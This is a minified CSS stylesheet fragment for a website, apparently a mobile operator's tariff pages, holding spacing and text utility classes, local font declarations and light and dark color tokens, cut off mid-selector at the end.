(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-muted{color:#6c757d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body,.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:Roboto Regular;src:url(fonts/Roboto-Regular.ttf);font-weight:400;font-style:normal}@font-face{font-family:Roboto Medium;src:url(fonts/Roboto-Medium.ttf);font-weight:400;font-style:normal}@font-face{font-family:Roboto Bold;src:url(fonts/Roboto-Bold.ttf);font-weight:400;font-style:normal}@font-face{font-family:Roboto Light;src:url(fonts/Roboto-Light.ttf);font-weight:400;font-style:normal}@font-face{font-family:Open Sans Regular;src:url(fonts/OpenSans-Regular.ttf)}@font-face{font-family:Open Sans Light;src:url(fonts/OpenSans-Light.ttf)}@font-face{font-family:SF Pro Display Bold;font-style:normal;font-weight:700;font-display:swap;src:local("SF Pro Display Bold"),url(fonts/SF-Pro-Display-Bold.otf) format("opentype"),url(fonts/SF-Pro-Display-Bold.ttf) format("truetype")}@font-face{font-family:SF Pro Display Regular;font-style:normal;font-weight:400;font-display:swap;src:local("SF Pro Display Regular"),url(fonts/SF-Pro-Display-Regular.otf) format("opentype"),url(fonts/SF-Pro-Display-Regular.ttf) format("truetype")}@font-face{font-family:SF Pro Display Medium;font-style:normal;font-weight:400;font-display:swap;src:local("SF Pro Display Medium"),url(fonts/SF-Pro-Display-Medium.otf) format("opentype"),url(fonts/SF-Pro-Display-Medium.ttf) format("truetype")}@font-face{font-family:SF Pro Display Light;font-style:normal;font-weight:400;font-display:swap;src:local("SF Pro Display Light"),url(fonts/SF-Pro-Display-Light.otf) format("opentype"),url(fonts/SF-Pro-Display-Light.ttf) format("truetype")}@font-face{font-family:SF Pro Display Semibold;font-style:normal;font-weight:400;font-display:swap;src:local("SF Pro Display Semibold"),url(fonts/SF-Pro-Display-Semibold.otf) format("opentype"),url(fonts/SF-Pro-Display-Semibold.ttf) format("truetype")}:root{--brand-yellow: #ffd400;--decorative-label-red: #db1b00;--surface-on-primary: #f3f3f5;--surface-on-secondary: #fff;--surface-inverse: #1f1f1f;--background-primary: #fff;--action-neutral-active: #e2e1e8;--border-radius-default: 12px;--border-radius-xs: 4px;--border-radius-s: 8px;--border-radius-m: 12px;--border-radius-l: 16px;--border-radius-xl: 24px;--border-radius-promo: 32px;--space-zero: 0;--space-3xs: 2px;--space-2xs: 4px;--space-xs: 8px;--space-s: 12px;--space-m: 16px;--space-l: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 64px;--space-6xl: 80px;--size-h1: 40px;--size-h2: 32px;--size-h3: 28px;--size-h4: 24px;--size-h5: 20px;--size-body-xl: 20px;--size-body-l: 18px;--size-body-m: 16px;--size-tag: 14px;--size-caption: 12px;--line-height-h1: 48px;--line-height-h2: 40px;--line-height-h3: 32px;--line-height-h4: 28px;--line-height-h5: 24px;--line-height-body: 24px;--line-height-body-l: 24px;--line-height-body-m: 20px;--line-height-body-s: 16px;--line-height-tag: 20px;--line-height-caption: 16px;--yellow-5: #FFF8D9;--yellow-10: #FFF2B0;--yellow-20: #FFEB8A;--yellow-30: #FFE254;--yellow-40: #FFDD33;--yellow-50: #FFD400;--yellow-60: #F5B800;--yellow-70: #DD9300;--yellow-80: #AA6503;--yellow-90: #7C4504;--yellow-95: #5A2D07;--yellow-99: #3B220D;--green-5: #ECF6E6;--green-10: #C5E4B0;--green-20: #A9D78A;--green-30: #81C554;--green-40: #69B933;--green-50: #43A800;--green-60: #2C9400;--green-70: #0E8104;--green-80: #046C0D;--green-90: #074A1E;--green-95: #06371A;--green-99: #092A19;--red-5: #FFEAE7;--red-10: #FFC6BD;--red-20: #FFAB9D;--red-30: #FF8471;--red-40: #FF6248;--red-50: #FF482B;--red-60: #E73418;--red-70: #C42712;--red-80: #971E11;--red-90: #701910;--red-95: #57160F;--red-99: #41100B;--blue-5: #E9F1FF;--blue-10: #BBD3FF;--blue-20: #9BBDFF;--blue-30: #6D9FFF;--blue-40: #518DFF;--blue-50: #2570FF;--blue-60: #0E5AED;--blue-70: #004ACC;--blue-80: #063C93;--blue-90: #062E6B;--blue-95: #062556;--blue-99: #0B2041;--orange-5: #FFF0DE;--orange-10: #FFDDB5;--orange-20: #FFCC91;--orange-30: #FFB55F;--orange-40: #FF9B26;--orange-50: #F28300;--orange-60: #D56A07;--orange-70: #AE4F09;--orange-80: #8E3A0B;--orange-90: #5C2608;--orange-95: #451A08;--orange-99: #33170A;--violet-5: #F2EDFF;--violet-10: #D6C8FF;--violet-20: #C3AEFF;--violet-30: #A088FF;--violet-40: #8D71FF;--violet-50: #7C4EFF;--violet-60: #673AE9;--violet-70: #5426D9;--violet-80: #471BC0;--violet-90: #36178C;--violet-95: #2B1467;--violet-99: #21104C;--teal-5: #E6F7F3;--teal-10: #B0E7DA;--teal-20: #8ADBC8;--teal-30: #54CAAF;--teal-40: #33C09F;--teal-50: #00A881;--teal-60: #009978;--teal-70: #04866C;--teal-80: #046C5A;--teal-90: #044D46;--teal-95: #033A38;--teal-99: #0A2E2E;--pink-5: #FFEEF8;--pink-10: #FFCAEB;--pink-20: #FFB1E1;--pink-30: #FF8DD3;--pink-40: #FF60C1;--pink-50: #FF42B6;--pink-60: #EE2FA5;--pink-70: #D7148B;--pink-80: #B31475;--pink-90: #7F1054;--pink-95: #620E40;--pink-99: #3F0D2B;--white-0: #FFFFFF;--gray-3: #F7F7F8;--gray-5: #F4F4F6;--gray-7: #EEEEF1;--gray-10: #E8E9ED;--gray-12: #E1E2E8;--gray-15: #D7D8E0;--gray-20: #CCCDD7;--gray-25: #C0C2CE;--gray-30: #B5B7C5;--gray-40: #9B9EB0;--gray-50: #84889F;--gray-60: #696D86;--gray-70: #575A6F;--gray-75: #484A5B;--gray-80: #3F4150;--gray-85: #31333F;--gray-90: #2B2C36;--gray-92: #24242D;--gray-95: #1E1E25;--gray-99: #101014;--black-100: #000000}@media (prefers-color-scheme: light){:root{--brand-beeline-bright: var(--yellow-50);--label-primary: var(--gray-95);--label-paragraph: var(--gray-80);--label-secondary: var(--gray-60);--label-tretiary: var(--gray-40);--label-disabled: var(--gray-30);--label-positive: var(--green-50);--label-negative: var(--red-50);--label-informative: var(--blue-60);--label-beta: var(--violet-60);--label-on-color: var(--white-0);--label-on-accent: var(--gray-95);--label-on-neutral: var(--gray-95);--label-on-black: var(--white-0);--brand-beeline-black: var(--black-100);--brand-beeline-bright: #FFD400;--brand-hitter-deep: #235F83;--brand-hitter-pure: #71BFBA;--label-on-inverse: var(--white-0);--bg-primary: var(--gray-5);--bg-surface-on-default-lvl1: var(--white-0);--bg-surface-on-default-lvl2: var(--gray-5);--bg-surface-on-default-lvl3: var(--white-0);--bg-surface-on-default-lvl1-hover: var(--gray-7);--bg-surface-on-black-lvl1: var(--gray-95);--bg-surface-on-black-lvl2: var(--gray-90);--bg-surface-on-black-lvl3: var(--gray-80);--bg-surface-on-default-lvl2-hover: var(--gray-10);--bg-transparent-overlay: rgba(0, 0, 0, .6);--bg-surface-on-default-lvl3-hover: var(--gray-7);--bg-elevated: var(--white-0);--bg-inverse: var(--black-100);--bg-static-white: var(--white-0);--bg-static-black: var(--black-100);--bg-transparent-blur: rgba(255, 255, 255, .8);--bg-transparent-shadow: rgba(87, 90, 111, .32);--border-default: var(--gray-15);--border-soft: var(--gray-12);--border-disabled: var(--gray-10);--border-negative: var(--red-50);--border-positive: var(--green-50);--border-accent: var(--yellow-50);--border-informative: var(--blue-50);--action-accent-default: var(--yellow-40);--action-accent-hover: var(--yellow-50);--action-accent-pressed: var(--yellow-60);--action-accent-disabled: rgba(255, 221, 51, .4);--action-neutral-default: var(--gray-15);--action-neutral-hover: var(--gray-20);--action-neutral-pressed: var(--gray-25);--action-neutral-disabled: rgba(215, 216, 224, .5);--action-negative-default: var(--red-50);--action-negative-hover: var(--red-40);--action-negative-pressed: var(--red-60);--action-negative-disabled: rgba(255, 72, 43, .4);--decorative-yellow-accent: var(--yellow-50);--decorative-yellow-surface: var(--yellow-5);--decorative-yellow-on-surface: var(--yellow-80);--decorative-yellow-fill: var(--yellow-20);--decorative-yellow-on-fill: var(--yellow-90);--decorative-red-accent: var(--red-50);--decorative-red-surface: var(--red-5);--decorative-red-on-surface: var(--red-60);--decorative-red-fill: var(--red-10);--decorative-red-on-fill: var(--red-80);--decorative-green-accent: var(--green-50);--decorative-green-surface: var(--green-5);--decorative-green-on-surface: var(--green-60);--decorative-green-fill: var(--green-10);--decorative-green-on-fill: var(--green-80);--decorative-blue-accent: var(--blue-50);--decorative-orange-accent: var(--orange-50);--decorative-orange-surface: var(--orange-5);--decorative-orange-on-surface: var(--orange-60);--decorative-orange-fill: var(--orange-10);--decorative-orange-on-fill: var(--orange-80);--decorative-violet-accent: var(--violet-50);--decorative-violet-surface: var(--violet-5);--decorative-violet-on-surface: var(--violet-60);--decorative-violet-fill: var(--violet-10);--decorative-violet-on-fill: var(--violet-80);--decorative-blue-surface: var(--blue-5);--decorative-blue-on-surface: var(--blue-60);--decorative-blue-fill: var(--blue-10);--decorative-blue-on-fill: var(--blue-80);--decorative-teal-accent: var(--teal-50);--decorative-teal-surface: var(--teal-5);--decorative-teal-on-surface: var(--teal-60);--decorative-teal-fill: var(--teal-10);--decorative-teal-on-fill: var(--teal-80);--decorative-pink-accent: var(--pink-50);--decorative-gray-accent: var(--gray-60);--decorative-gray-surface: var(--gray-15);--decorative-gray-on-surface: var(--gray-70);--decorative-gray-fill: var(--gray-25);--decorative-gray-on-fill: var(--gray-80);--decorative-pink-surface: var(--pink-5);--decorative-pink-on-surface: var(--pink-60);--decorative-pink-fill: var(--pink-10);--decorative-pink-on-fill: var(--pink-80)}}@media (prefers-color-scheme: dark){:root{--brand-beeline-bright: var(--yellow-50);--label-primary: var(--gray-10);--label-paragraph: var(--gray-25);--label-secondary: var(--gray-40);--label-tretiary: var(--gray-60);--label-disabled: var(--gray-70);--label-positive: var(--green-40);--label-negative: var(--red-40);--label-informative: var(--blue-40);--label-beta: var(--violet-40);--label-on-color: var(--white-0);--label-on-accent: var(--gray-95);--label-on-neutral: var(--gray-10);--label-on-black: var(--gray-10);--brand-beeline-black: var(--black-100);--brand-hitter-deep: #235F83;--brand-hitter-pure: #71BFBA;--label-on-inverse: var(--gray-95);--bg-primary: var(--gray-99);--bg-surface-on-default-lvl1: var(--gray-95);--bg-surface-on-default-lvl2: var(--gray-90);--bg-surface-on-default-lvl3: var(--gray-80);--bg-surface-on-default-lvl1-hover: var(--gray-92);--bg-surface-on-black-lvl1: var(--gray-95);--bg-surface-on-black-lvl2: var(--gray-90);--bg-surface-on-black-lvl3: var(--gray-80);--bg-surface-on-default-lvl2-hover: var(--gray-85);--bg-transparent-overlay: rgba(0, 0, 0, .8);--bg-surface-on-default-lvl3-hover: var(--gray-75);--bg-elevated: var(--gray-92);--bg-inverse: var(--white-0);--bg-static-white: var(--white-0);--bg-static-black: var(--black-100);--bg-transparent-blur: rgba(0, 0, 0, .2);--bg-transparent-shadow: rgba(0, 0, 0, .32);--border-default: var(--gray-70);--border-soft: var(--gray-75);--border-disabled: var(--gray-80);--border-negative: var(--red-40);--border-positive: var(--green-40);--border-accent: var(--yellow-40);--border-informative: var(--blue-40);--action-accent-default: var(--yellow-50);--action-accent-hover: var(--yellow-60);--action-accent-pressed: var(--yellow-70);--action-accent-disabled: rgba(255, 212, 0, .6);--action-neutral-default: var(--gray-80);--action-neutral-hover: var(--gray-70);--action-neutral-pressed: var(--gray-60);--action-neutral-disabled: rgba(63, 65, 80, .5);--action-negative-default: var(--red-40);--action-negative-hover: var(--red-50);--action-negative-pressed: var(--red-60);--action-negative-disabled: rgba(255, 98, 72, .4);--decorative-yellow-accent: var(--yellow-50);--decorative-yellow-surface: var(--yellow-99);--decorative-yellow-on-surface: var(--yellow-40);--decorative-yellow-fill: var(--yellow-90);--decorative-yellow-on-fill: var(--yellow-30);--decorative-red-accent: var(--red-60);--decorative-red-surface: var(--red-99);--decorative-red-on-surface: var(--red-40);--decorative-red-fill: var(--red-90);--decorative-red-on-fill: var(--red-30);--decorative-green-accent: var(--green-60);--decorative-green-surface: var(--green-99);--decorative-green-on-surface: var(--green-40);--decorative-green-fill: var(--green-90);--decorative-green-on-fill: var(--green-30);--decorative-blue-accent: var(--blue-60);--decorative-orange-accent: var(--orange-60);--decorative-orange-surface: var(--orange-99);--decorative-orange-on-surface: var(--orange-40);--decorative-orange-fill: var(--orange-90);--decorative-orange-on-fill: var(--orange-30);--decorative-violet-accent: var(--violet-60);--decorative-violet-surface: var(--violet-99);--decorative-violet-on-surface: var(--violet-40);--decorative-violet-fill: var(--violet-90);--decorative-violet-on-fill: var(--violet-30);--decorative-blue-surface: var(--blue-99);--decorative-blue-on-surface: var(--blue-40);--decorative-blue-fill: var(--blue-90);--decorative-blue-on-fill: var(--blue-30);--decorative-teal-accent: var(--teal-60);--decorative-teal-surface: var(--teal-99);--decorative-teal-on-surface: var(--teal-40);--decorative-teal-fill: var(--teal-90);--decorative-teal-on-fill: var(--teal-30);--decorative-pink-accent: var(--pink-60);--decorative-gray-accent: var(--gray-60);--decorative-gray-surface: var(--gray-85);--decorative-gray-on-surface: var(--gray-25);--decorative-gray-fill: var(--gray-75);--decorative-gray-on-fill: var(--gray-15);--decorative-pink-surface: var(--pink-99);--decorative-pink-on-surface: var(--pink-40);--decorative-pink-fill: var(--pink-90);--decorative-pink-on-fill: var(--pink-30)}}.font-bold,.tariff-block__value,.tariff-block__category-title,.tariff-block__title,.tariff-block__additional-info .sp-choice,.phone-block__price,.ldBar .ldBar-label,.modal--custom .modal__header-title,.tariff-bonuses-block__title,.tariff-info-card__value,.tariff-card__step,.tariff-card__title,.handle-trade-in-block__discount-applied-text,.add-trade-in-block 